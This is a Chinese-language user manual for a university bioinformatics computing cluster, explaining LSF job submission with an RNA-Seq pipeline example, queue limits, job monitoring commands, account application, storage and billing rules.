prefix=$(dirname $sample)
star_index=/public/home/username/work/lsf_bwait/star/
gtf=/public/home/username/work/lsf_bwait/MH63.gtf
bsub -J ${index} -n 8 -o %J.${index}.out -e %J.${index}.err -R span[hosts=1] \
"STAR --runThreadN 8 --genomeDir ${star_index} --readFilesIn ${prefix}/${index}_trim_1.fq.gz ${prefix}/${index}_trim_2.fq.gz --outFileNamePrefix ${index}. --sjdbGTFfile $gtf"
sleep 10
done
批量提交分析流程¶
生信中经常会遇到需要跑大量作业以及复杂流程的情况,特别是当流程中使用的软件为多线程和单线程混杂时,如果把所有流程步骤写到同一个shell脚本,并按多线程需要的线程数来申请CPU 核心数,无疑会造成比较大的浪费。
在此建议将流程中的主要运行步骤直接用bsub提交,按需要申请核心数、内存等,需要用上文中提到的bsub的 -K 参数。这里写了一个跑RNA-Seq流程的example,主要是2个脚本,RNA.sh 为具体处理每个样本的流程脚本,在batch_run.sh 对每个样本都提交运行RNA.sh脚本。
使用时,提交batch_run.lsf脚本即可, bsub < batch_run.lsf 。
RNA.sh
#!/bin/sh
sample=$1
index=$(basename $sample |sed 's/_trim_1.fq.gz//')
prefix=$(dirname $sample)
star_index=/public/home/username/work/lsf_bwait/star/
gtf=/public/home/username/work/lsf_bwait/MH63.gtf
bsub -K -J STAR1 -n 8 -o %J.STAR1.out -e %J.STAR1.err -R span[hosts=1] "module purge;module load STAR/2.6.0a-foss-2016b;STAR --runThreadN 8 --genomeDir ${star_index} \
--readFilesIn ${prefix}/${index}_trim_1.fq.gz ${prefix}/${index}_trim_2.fq.gz \
--outSAMtype SAM --readFilesCommand zcat --alignIntronMax 50000 --outFileNamePrefix ${index}. --sjdbGTFfile $gtf --outReadsUnmapped None"
bsub -K -J STAR2 -n 1 -o %J.STAR2.out -e %J.STAR2.err -R span[hosts=1] "grep -E '@|NH:i:1' ${index}.Aligned.out.sam >${index}.Aligned.out.uniq.sam"
bsub -K -J STAR3 -n 2 -o %J.STAR3.out -e %J.STAR3.err -R span[hosts=1] "module purge;module load SAMtools/1.3;samtools sort -@2 ${index}.Aligned.out.uniq.sam > ${index}.Aligned.out.bam"
rm ${index}.Aligned.out.sam
rm ${index}.Aligned.out.uniq.sam
rm ${index}.Aligned.out.uniq.bam
bsub -K -J STAR4 -n 1 -o %J.STAR4.out -e %J.STAR4.err -R span[hosts=1] "module purge;module load HTSeq/0.8.0;htseq-count -f bam -s no ${index}.Aligned.out.bam -t gene $gtf >${index}.Genecounts 2>${index}.htseq.log"
batch_run.lsf
#BSUB -J STAR
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
for sample in /public/home/username/work/lsf_bwait/raw_data/*trim_1.fq.gz;do
index=$(basename $sample |sed 's/_trim_1.fq.gz//')
sh RNA.sh ${sample} &
sleep 10
done
wait
不合理批量提交方式¶
如下这个脚本所示,在一个lsf脚本内循环跑多个样本,即一个样本跑完之后才能跑下一个,每个样本的运行时间较长,这样不能充分利用集群节点多、核多的优势,比较浪费时间,因此如果不是有特殊需求,不建议使用这种方式跑多个样本的作业。
#BSUB -J STAR
#BSUB -n 8
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
for sample in /public/home/username/work/lsf_bwait/raw_data/*trim_1.fq.gz;do
index=$(basename $sample |sed 's/_trim_1.fq.gz//')
prefix=$(dirname $sample)
star_index=/public/home/username/work/lsf_bwait/star/
gtf=/public/home/username/work/lsf_bwait/MH63.gtf
STAR --runThreadN 8 --genomeDir ${star_index} --readFilesIn ${prefix}/${index}_trim_1.fq.gz ${prefix}/${index}_trim_2.fq.gz --outFileNamePrefix ${index}. --sjdbGTFfile $gtf"
sleep 10
done
大批量小作业提交¶
由于作业排队调度和退出需要一定时间,如果每个作业内程序运行时间很短(小于10min)、且作业数量较大(大于1000),建议将多个作业合并在一个作业内运行。
如下所示,需要提交1000个不同参数的作业,可以每个作业内跑100个作业,提交10这样的作业:
#BSUB -J process1-100
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
for args in {args1,args2..args100};do
python process.py ${args}
done
合理设置作业内存¶
对于部分程序,因其使用的核数较少、单个作业内存消耗较大,直接批量提交时,容易多个作业被系统分配在一个节点,导致节点内存耗尽、作业被挂起的情况。
跑GWAS流程时所用的一些软件比较频繁出现这种情况,如fastlmmc tassel。因此需要先跑一个作业,结束后查看内存使用(maxmem),如15G,然后批量提交使用lsf参数 -R rusage[mem=15G]来申请内存。
同时不建议盲目申请远远超出实际使用的内存量,如-R rusage[mem=100G],这会导致一个节点只会运行2-3个作业,其它作业也无法使用该节点,造成计算资源大量浪费。
单个作业使用的核心数低于4时,需要及时关注作业运行情况,如果出现大量作业被挂起的情况,使用lsload查看节点内存剩余情况,bjobs -l jobid查看作业内存使用量,使用bmod -R "rusage[mem=15GB] select[maxmem>224800]" jobid调整作业内存消耗,然后brequeue jobid重新运行该作业。
多次出现作业被大面积挂起的情况且没有及时处理,将被降低可使用的核数。
LSF交互作业¶
类似于PBS中的qsub -I,为了防止滥用(开了之后长期不关等)交互模式,目前只允许在interactive队列使用交互模式,且时间限制为48h,超时会被杀掉。
bsub -q interactive -Is bash
也可以
bsub -q interactive -Is sh
此时不会加载~/.bashrc
如果需要进行图形转发,如画图等,可以加-XF 参数
bsub -q interactive -XF -Is bash
查询作业¶
使用bjobs命令查看作业运行状态、所在队列、从哪个节点提交、运行节点及核心数、作业名称、提交时间等。
$ bjobs
JOBID USER STAT QUEUE FROM_HOST EXEC_HOST JOB_NAME SUBMIT_TIME
10498205 username RUN smp login01 10*s001 fq Sep 6 17:54
10498206 username RUN smp login01 10*s001 fq Sep 6 17:54
10498207 username RUN smp login01 10*s001 fq Sep 6 17:54
10498209 username RUN smp login01 10*s001 fq Sep 6 17:54
10498211 username RUN smp login01 10*s001 fq Sep 6 17:54
10498217 username RUN smp login01 10*s001 fq Sep 6 17:54
10498219 username RUN smp login01 10*s001 fq Sep 6 17:54
10498226 username RUN smp login01 10*s001 fq Sep 6 17:54
10498227 username RUN smp login01 10*s001 fq Sep 6 17:54
10498708 username PEND smp login01 fq Sep 6 17:54
10498709 username PEND smp login01 fq Sep 6 17:54
10498710 username PEND smp login01 fq Sep 6 17:54
10498711 username PEND normal login01 fq Sep 6 17:54
10498712 username PEND normal login01 fq Sep 6 17:54
10559750 username USUSP high login02 2*c03n07 GWA Sep 7 14:30
作业状态主要有:
- PEND 正在排队
- RUN 正在运行
- DONE 正常退出
- EXIT 异常退出
- SSUSP 被系统挂起
- USUSP 被用户自己挂起
bjobs还有一些常用的选项,
- -r 查看正在运行的作业
- -pe 查看排队作业
- -l 查看作业详细信息
- -sum 查看所有未完成作业的汇总信息
- -p 查看作业排队的原因,如下面这个作业的排队原因为用户所有正在运行作业所使用的总核心数达到了该用户所能使用核心数上限
其它相关提示如下:
$ bjobs -p 40482594 JOBID USER STAT QUEUE FROM_HOST EXEC_HOST JOB_NAME SUBMIT_TIME 10482594 username PEND normal c01n05 bwa Sep 6 06:33 The user has reached his/her job slot limit (Limit Name: N/A, Limit Value: 1200);User has reached the pre-user job slot limit of the queue
: 用户作业达到了排队中作业所在队列的个人作业核数上限。 : 此队列中用户正在运行的作业有计算结束后,才会再分配后续的排队作业。The slot limit reached;4 hosts: 排队中作业数达到了所在队列可使用节点数的上限。 : 此队列中所有用户正在运行的作业有计算结束,才会再分配此队列中排在最前边的作业。The user has reached his job slot limit: 用于已运行的作业数达到了系统规定的上限。 : 需已运行的作业有新的计算结束,排队中的作业才会进入调度系统。The queue has reached its job slot limit: 排队中已经运行的所有作业达到了系统上队列总作业核数的上限。 : 需该队列中已经运行的作业有新的计算结束,才会调度该队列中排在第一位的作业。Pending job threshold reached. Retrying in 60 seconds: 提交的作业超过系统对用户提交作业数的上限。 : 需该队列中已经运行的作业有新的计算结束,新提交的作业才会被LSF接收。
-
-o 定制输出格式,如为了方便实时查看作业使用的最大内存,添加
max_mem选项,宽度为14。使用$ bjobs -o "jobid:10 user:6 stat:6 queue:6 exec_host:10 job_name:10 max_mem:14 submit_time:12" JOBID USER STAT QUEUE EXEC_HOST JOB_NAME MAX_MEM SUBMIT_TIME 46477783 username RUN high c01n09 AS_TWAS 30.3 Gbytes Dec 12 13:32 46477903 username RUN high c01n09 AS_TWAS 22.6 Gbytes Dec 12 13:32 46477766 username RUN high c01n09 AS_TWAS 20.3 Gbytes Dec 12 13:32 46477725 username RUN high c01n05 AS_TWAS 26.5 Gbytes Dec 12 13:32 46477726 username RUN high c01n05 AS_TWAS 22.7 Gbytes Dec 12 13:32 46477727 username RUN high c01n05 AS_TWAS 19.2 Gbytes Dec 12 13:32 46477804 username RUN high c01n05 AS_TWAS 26.6 Gbytes Dec 12 13:32 46477805 username RUN high c01n05 AS_TWAS 20.3 Gbytes Dec 12 13:32 46477836 username RUN high c01n04 AS_TWAS 25.2 Gbytes Dec 12 13:32alias简写该命令此外也可以添加$ vim ~/.bashrc alias bbjobs='bjobs -o "jobid:10 user:6 stat:6 queue:6 exec_host:10 job_name:10 max_mem:14 submit_time:12"' $ source ~/.bashrc $ bbjobs JOBID USER STAT QUEUE EXEC_HOST JOB_NAME MAX_MEM SUBMIT_TIME 46477783 username RUN high c01n09 AS_TWAS 30.3 Gbytes Dec 12 13:32 46477903 username RUN high c01n09 AS_TWAS 22.6 Gbytes Dec 12 13:32 46477766 username RUN high c01n09 AS_TWAS 20.3 Gbytes Dec 12 13:32 46477725 username RUN high c01n05 AS_TWAS 26.5 Gbytes Dec 12 13:32 46477726 username RUN high c01n05 AS_TWAS 22.7 Gbytes Dec 12 13:32 46477727 username RUN high c01n05 AS_TWAS 19.2 Gbytes Dec 12 13:32 46477804 username RUN high c01n05 AS_TWAS 26.6 Gbytes Dec 12 13:32 46477805 username RUN high c01n05 AS_TWAS 20.3 Gbytes Dec 12 13:32 46477836 username RUN high c01n04 AS_TWAS 25.2 Gbytes Dec 12 13:32run_timecpu_used查询作业的 runtime (作业运行的时间)和 cputime (作业运行消耗的CPU时)。一般而言,cputime ≈ runtime*核数,若 cputime 远小于 runtime,则表示作业资源申请不合理,或作业在空跑,请检查作业是否正常在跑。 如下所示,作业 cputime 远小于 runtime,经检查作业运行出错,但没有退出。alias bbs='bjobs -o "jobid:8 user:8 stat:6 queue:6 exec_host:10 job_name:8 nreq_slot:6 slots:5 max_mem:12 submit_time:12 start_time:12 run_time:16 cpu_used"'# bjobs -o "jobid:8 user:8 stat:6 queue:6 exec_host:10 job_name:8 nreq_slot:6 slots:5 max_mem:12 submit_time:12 start_time:12 run_time:16 cpu_used" $ bbs JOBID USER STAT QUEUE EXEC_HOST JOB_NAME NREQ_S SLOTS MAX_MEM SUBMIT_TIME START_TIME RUN_TIME CPU_USED 6554018 username RUN normal 8*c03n02 *g_BK200 8 8 520 Mbytes Sep 13 15:38 Sep 13 20:28 48509 second(s) 3285 second(s) 6554039 username RUN normal 8*c03n06 *g_BR461 8 8 473 Mbytes Sep 13 15:38 Sep 13 21:18 45488 second(s) 4043 second(s) 6554029 username RUN normal 8*c03n09 *g_BL300 8 8 517 Mbytes Sep 13 15:38 Sep 13 21:09 46049 second(s) 4067 second(s) 6554015 username RUN normal 8*c01n05 *_BJS500 8 8 516 Mbytes Sep 13 15:38 Sep 13 20:20 48979 second(s) 3222 second(s) 6554021 username RUN normal 8*c02n09 *g_BK350 8 8 482 Mbytes Sep 13 15:38 Sep 13 20:32 48232 second(s) 2963 second(s) 6554022 username RUN normal 8*c02n08 *g_BK400 8 8 699 Mbytes Sep 13 15:38 Sep 13 20:37 47988 second(s) 3952 second(s) 6554028 username RUN normal 8*c03n01 *g_BL250 8 8 539 Mbytes Sep 13 15:38 Sep 13 21:03 46410 second(s) 3755 second(s) 6554024 username RUN normal 8*c04n03 *g_BK500 8 8 515 Mbytes Sep 13 15:38 Sep 13 20:38 47873 second(s) 3867 second(s) 6554044 username RUN normal 8*c01n13 *g_BS400 8 8 507 Mbytes Sep 13 15:38 Sep 13 21:23 45191 second(s) 2018 second(s) 6554043 username RUN normal 8*c01n02 *g_BS300 8 8 593 Mbytes Sep 13 15:38 Sep 13 21:23 45221 second(s) 3394 second(s) 6554046 username RUN normal 8*c02n10 *g_BS500 8 8 534 Mbytes Sep 13 15:38 Sep 13 21:28 44888 second(s) 3262 second(s)
修改排队作业运行参数¶
bmod可更改正在排队的作业的多个参数,如
bmod -n 2 jobid 更改作业申请的核心数
bmod -q q2680v2 jobid 更改作业运行队列
挂起/恢复作业¶
用户可自行挂起或者继续运行被挂起的作业。
bstop jobid 挂起作业,如作业被系统挂起(节点剩余可用内存过低系统会自动挂起该节点上的部分作业),则作业状态为SSUSP;如被用户自己或管理员挂起,则作业状态为USUSP
bresume bjoid 继续运行被挂起的作业
因为作业在挂起时,仍然会占用计算资源,因此用户不可自己随意长时间大批量挂起自己的作业以避免资源浪费。
调整排队作业顺序¶
bbot jobid 将排队的作业移动到队列最后(bottom)
btop jobid 将排队的作业移动到队列最前(top)
查询输出文件¶
在作业完成之前,输出文件out和error被保存在系统文件中无法查看,可以使用bpeek命令查看输出文件
终止作业¶
如果用户要在作业提交后终止自己的作业,可以使用bkill命令,用法为bkill jobid。非root用户只能查看、删除自己提交的作业。
bkill 12345 杀死作业id为12345的作业
bkill 0 杀死当前用户的所有作业(正在运行的、排队的、挂起的等)
资源查看¶
bhosts¶
查看所有节点核心数使用情况
$ bhosts
HOST_NAME STATUS JL/U MAX NJOBS RUN SSUSP USUSP RSV
c01n01 closed - 36 36 36 0 0 0
c01n02 closed - 36 36 36 0 0 0
c01n03 closed - 36 36 36 0 0 0
c01n04 closed - 36 36 36 0 0 0
c01n05 closed - 36 36 36 0 0 0
c07n09 closed - 36 36 36 0 0 0
c07n10 closed - 36 36 36 0 0 0
c07n11 closed - 36 36 36 0 0 0
gpu01 ok - 36 29 29 0 0 0
gpu02 ok - 20 0 0 0 0 0
login01 closed - 0 0 0 0 0 0
login02 closed - 0 0 0 0 0 0
login03 closed - 0 0 0 0 0 0
mn02 closed - 0 0 0 0 0 0
mn02 closed - 0 0 0 0 0 0
s001 closed - 192 192 192 0 0 0
s002 closed - 192 192 192 0 0 0
s003 ok - 192 189 189 0 0 0
sg01 closed - 20 20 20 0 0 0
sg02 closed - 20 20 20 0 0 0
sg03 closed - 20 20 20 0 0 0
sg04 closed - 20 20 20 0 0 0
sg05 closed - 20 20 20 0 0 0
sg06 ok - 20 0 0 0 0 0
sg07 closed - 20 20 20 0 0 0
sg08 closed - 20 20 20 0 0 0
sg09 ok - 20 0 0 0 0 0
sg10 ok - 20 17 17 0 0 0
- HOST_NAME 节点名称
- STATUS: ok:表示可以接收新作业,只有这种状态可以接受新作业 closed:表示已被作业占满,不接受新作业 unavail和unreach:系统停机或作业调度系统服务有问题
- JL/U 每个用户在该节点最多能使用的核数,- 表示没有限制
- MAX 最大可以同时运行的核数
- NJOBS 当前所有运行和待运行作业所需的核数
- RUN 已经开始运行的作业占据的核数
- SSUSP 系统所挂起的作业所使用的核数
- USUSP 用户自行挂起的作业所使用的核数
- RSV 系统为你预约所保留的核数
lsload¶
查看所有节点的负载、内存使用等
$ lsload
HOST_NAME status r15s r1m r15m ut pg ls it tmp swp mem
sg17 ok 0.0 0.0 0.1 0% 0.0 0 2e+5 264G 2.4G 113G
sg11 ok 0.0 0.0 0.1 0% 0.0 0 49055 264G 3.7G 113G
gpu02 ok 0.0 0.0 0.1 0% 0.0 0 7337 248G 29.8G 52.9G
login01 ok 0.2 0.7 0.6 6% 0.0 39 0 242G 0M 47.6G
login02 ok 0.7 0.4 0.6 5% 0.0 41 0 241G 27.8G 42.9G
sg27 ok 0.8 0.6 0.6 4% 0.0 0 88098 264G 3G 110G
c01n11 ok 0.8 19.7 19.6 4% 0.0 0 1788 432G 2.1G 348G
c05n07 ok 1.0 1.0 1.0 3% 0.0 0 1463 429G 3G 170G
c07n09 ok 1.0 1.0 1.0 3% 0.0 0 14604 432G 3.9G 158G
c01n10 ok 1.1 18.7 18.7 3% 0.0 0 3713 432G 3G 349G
sg21 ok 1.2 1.2 1.2 7% 0.0 0 5054 258G 3.6G 109G
c03n07 ok 1.3 18.6 18.6 4% 0.0 0 15072 429G 3.1G 340G
sg30 ok 1.3 1.0 1.0 5% 0.0 0 734 265G 2.4G 69.6G
c01n06 ok 1.3 20.0 20.6 5% 0.0 0 13242 432G 3.7G 351G
sg25 ok 1.5 1.0 1.7 5% 0.0 0 2e+5 258G 2.1G 108G
c06n03 ok 1.6 13.3 13.4 9% 0.0 0 14576 432G 3.7G 168G
sg02 ok 1.8 54.3 45.7 9% 0.0 2 18 239G 63.9M 78.5G
c06n01 ok 1.9 7.7 7.6 5% 0.0 0 3718 432G 3.8G 167G
c07n06 ok 2.0 14.3 14.2 12% 0.0 0 14956 431G 3.8G 166G
c05n05 ok 35.6 35.5 33.8 96% 0.0 0 15103 426G 2.9G 119G
c04n05 ok 35.7 35.8 35.4 94% 0.0 0 15972 427G 2.8G 114G
c06n06 ok 36.0 36.0 36.1 100% 0.0 0 14658 432G 3.7G 173G
c05n01 ok 37.4 38.3 37.5 97% 3.7 0 12160 432G 1.4G 141G
c06n12 ok 39.4 36.8 34.2 94% 0.0 0 7495 430G 3.6G 132G
c01n12 ok 45.1 48.2 46.8 82% 0.0 0 8000 432G 1.7G 278G
s002 ok 61.0 61.5 57.6 31% 0.0 1 739 1309G 3.1G 1.5T
s001 ok 70.9 73.7 91.8 19% 0.0 0 740 1286G 42.8M 1.3T
s006 ok 124.6 128.4 132.1 100% 0.0 0 432 1101G 3.5G 1.9T
s004 ok 128.1 125.3 123.3 65% 0.0 0 758 1318G 429M 1.8T
s003 ok 244.5 235.9 240.7 98% 0.0 1 3 1288G 2.8G 1.6T
bqueues¶
查看队列信息
$ bqueues
QUEUE_NAME PRIO STATUS MAX JL/U JL/P JL/H NJOBS PEND RUN SUSP
interactive 80 Open:Active - 3 - - 81 1 74 6
normal 30 Open:Active - - - - 19012 15984 3028 0
parallel 30 Open:Active - - - - 725 500 225 0
gpu 30 Open:Active - 10 - - 37 8 29 0
high 30 Open:Active - - - - 349 182 166 1
smp 30 Open:Active - 300 - - 6106 5166 940 0
q2680v2 30 Open:Active - 100 - - 5330 4784 546 0
- -u 查看所用所能使用的队列
- -m 查看节点所在的队列
- -l 查看队列的详细信息
$ bqueues -l smp QUEUE: smp -- huge memory jobs PARAMETERS/STATISTICS PRIO NICE STATUS MAX JL/U JL/P JL/H NJOBS PEND RUN SSUSP USUSP RSV PJOBS 30 0 Open:Active - 300 - - 6106 5156 950 0 0 0 737 Interval for a host to accept two jobs is 0 seconds HOSTLIMIT_PER_JOB 1 SCHEDULING PARAMETERS r15s r1m r15m ut pg io ls it tmp swp mem loadSched - - - - - - - - - - 29.2G loadStop - - - - - - - - - - 9.7G SCHEDULING POLICIES: NO_INTERACTIVE USERS: all HOSTS: s001 s002 s003 s004 s005 s006 RES_REQ: rusage[mem=10000] span[hosts=1] RESRSV_LIMIT: [mem=2000000] RERUNNABLE : yes
常见问题¶
- 程序运行异常但没有作业没有退出,最常见于 hisat2 比对,使用 bpeek 查看作业日志,报错如下
(ERR): "/public/home/username/database/reference/genome" does not exist Exiting now ...
帐号申请¶
用户范围¶
本系统实行收费使用的管理办法,面向全校师生开放使用。
帐号申请时间¶
本集群每学期初和学期中(第12周左右)开放一次申请、考核,具体的通知会发到超算网站(hpc.hzau.edu.cn)、超算用户QQ群、公众号(作物遗传改良卓越工程师工作室)等处。由于各种原因错过每学期帐号申请的同学,需等到下次开放申请。
帐号申请流程¶
- 学期初或12周左右,管理员下发集群开放申请通知,并开放集群考核报名的在线文档,如果有需要可填写报名文档参加考核。时间约为一周,期间练习账号也会开放,可向管理员申请使用。
- 申请用户参加集群用户考核,考核形式为纸质试卷+上机测试,考核内容见 集群考试内容。考试为开卷考试,可以携带学习资料、使用机房电脑搜索查询等。
- 考核80分通过,通过的申请用户需在企业微信上提交
超算账号申请审批单,审批人为导师。 - 管理员开通集群帐号,并将相关信息发到申请用户邮箱。
使用企业微信提请账号审批流程¶
如果没有加入“华中农大微校园”企业微信,可以按链接中的指南加入,企业微信加入指南

通过企微提请一个新集群账号申请的审批单,审批人为导师,
审批的位置:打开企微app->工作台->审批

导师审批的位置:工作台->审批->我的审批
集群采用NIS用户认证,如用户需要修改密码,只需在登陆节点运行yppasswd,根据提示输入旧密码,然后输入新密码即可。新密码需要遵循以下规则,否则无法修改成功:
- 新密码长度至少包含 10 个字符
- 新密码至少包含1个数字
- 新密码至少包含1大写字母
- 新密码至少包含1个特殊字符
- 新密码至少包含1个小写字母
作业队列划分¶
根据硬件配置和功能划分需要,集群划分为6个作业队列,normal、high、interactive、parrallel、smp、q2680v2和gpu,默认6个队列所对应的计算节点和使用限制如下。在集群实际运行过程中可能会根据使用情况有所调整,用户可以使用bquque命令查看每个作业队列的使用情况。
- normal、high队列单个作业申请的CPU数不超过36核;q2680v2队列申请的CPU核数不超过20核;smp队列申请的核数不超过100核;
- normal队列作业每核内存不超过5G,否则会被系统杀掉;作业如需较多内存,则需申请多个核;high队列每核内存限制为10G;
- 运行perl、python、R等脚本,如果使用内存较少,建议只申请1核;
- 集群作业较多、排队时间较长时,请注意减少作业申请核数或使用q2680v2队列,以避免排队时间过长;
| 队列 | 节点 | 使用限制 | 功能说明 |
|---|---|---|---|
| normal | c01n01-c07n11 | 作业平均每核内存不超过5G,否则会被系统杀掉(TERM_MEMLIMIT: job killed after reaching LSF memory usage limit);作业需要较多的内存,则需要申请更多核,如预计作业会用到20G内存,则至少申请4核 | 集群默认队列 |
| high | c01n01-c04n03 | 作业平均每核内存不超过10G,否则会被系统杀掉(TERM_MEMLIMIT: job killed after reaching LSF memory usage limit);作业需要较多的内存,则需要申请更多核,如预计作业会用到50G内存,则至少申请5核 | 每节点内存384GB |
| interactive | sg57-sg60 | 2核/用户,24h | 交互作业队列,用于调试代码或画图等 |
| parrallel | c01n01-c07n11 | 100核/用户,使用需向管理员申请 | 并行作业队列,运行MPI作业,如maker |
| smp | s001-s006 | 100 核/节点/用户;作业平均每核内存不超过10G,否则会被系统杀掉(TERM_MEMLIMIT: job killed after reaching LSF memory usage limit);作业需要较多的内存,则需要申请更多核,如预计作业会用到200G内存,则至少申请20核 | 胖节点队列,节点内存2T-4T,建议作业内存200G使用此队列 |
| gpu | gpu01-02 | 使用需向管理员申请 | GPU作业可申请使用,见GPU节点使用 |
| q2680v2 | sg01-sg60 | 100核/用户 | 老集群队列,速度相对较慢 |
备份存储使用¶
Warning
因备份存储早已过了保修期,且故障率非常高,现已不再往备份存储内存放数据。
为了提高系统并行存储的利用率和节省大家服务器存储使用费用,大家可以把服务器上使用频率较少的重要数据存放在服务器的备份存储上,具体使用方法如下,
- 向管理员申请使用备份存储,然后管理员会在备份存储节点上建立相应的目录,并赋予相应的权限
- 登录login02节点,将并行存储中的数据转移到备份存储上,如username用户在份存储上的数据目录为
/backup/data/username - 严禁在备份存储上直接跑作业
- 大的文本文件如fastq、fasta、sam、vcf等,务必先压缩后再备份到备份存储上,以节省备份存储的磁盘空间
- 如果一次备份的数据量较大,建议先使用rsync将数据同步到备份存储,如
rsync -av --progress /public/home/username/data /backup/data/username,确认完全同步完之后,再将源数据删除
账户注销¶
在学期结束后,已毕业不再使用集群的用户,需备份下载自己需要保留的数据,然后将账号内的数据清空,以免产生不必要的存储费用。管理员择时统一注销所有账号。注销账号前会再跟本人或导师进行确认。
考试内容¶
服务器考试范围大致分为三块:
- Linux基本使用
- LSF作业提交系统的使用
- 集群使用规章制度和注意事项
Linux基本使用¶
- 文件目录操作,要求掌握文件所属的用户和用户组、文件权限的概念(可读、可写、可执行),理解不同的文件类型,如普通文件、目录、块设备、链接文件等,要求掌握的命令
ls、pwd、cd、mv、rm、mkdir、ln、cp、chmod、alias; - 文本操作,需要掌握至少一种文本编辑器(推荐vim),理解管道、重定向,要求掌握基本的文本处理命令
cat、more、less、head、tail、wc、nl、cut、sort、uniq、grep、sed、awk、file; - 查看系统信息,能使用Linux系统提供的工具和命令查看磁盘使用、系统负载、内存使用、系统版本等信息,需要掌握的命令
df、du、free、uptime; - 进程管理,了解进程和多线程的基本概念,需要掌握的命令
top、ps、bg、fg、jobs、kill、pgrep、nohup、screen、Ctrl+z、Ctrl+c; - 掌握Linux软件的安装,主要是能从源码编译安装二进制文件,理解PATH变量,编辑
~/.bashrc文件,使用rpm -qa命令查看系统安装的一些库和软件; - 简单的Linux shellscprit编程知识,掌握基本的语法;
- 其他,文件查找
which、locate、find、where,文件压缩tar、gzip、pigz,查看帮助文档man,远程文件传输scp rsync,不同节点间跳转ssh,查看已使用的命令history,查看当前登陆用户who,文件下载wget,windows文件转Unix文件dos2unix。
linux学习可以参考:Linux 基础
LSF作业提交系统的使用¶
集群使用规章制度和注意事项¶
收费标准¶
每个CPU时0.1元,并行存储空间每GB每月0.05元。
折扣标准¶
重点室用户3折;重点实验室之外的用户不打折。
文章机时折扣¶
根据用户上报的上一年度的文章,决定本年度的集群机时折扣。
论文致谢模板¶
中文: 本论文的计算结果得到了华中农业大学作物遗传改良全国重点实验室生物信息计算平台的支持和帮助。
English: The computations in this paper were run on the bioinformatics computing platform of the National Key Laboratory of Crop Genetic Improvement, Huazhong Agricultural University.
新闻稿致谢: 该研究数据分析工作得到华中农业大学作物遗传改良全国重点实验室生物信息计算平台的支持和帮助。
致谢文章列表¶
点击表头可以将表格重新排序
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
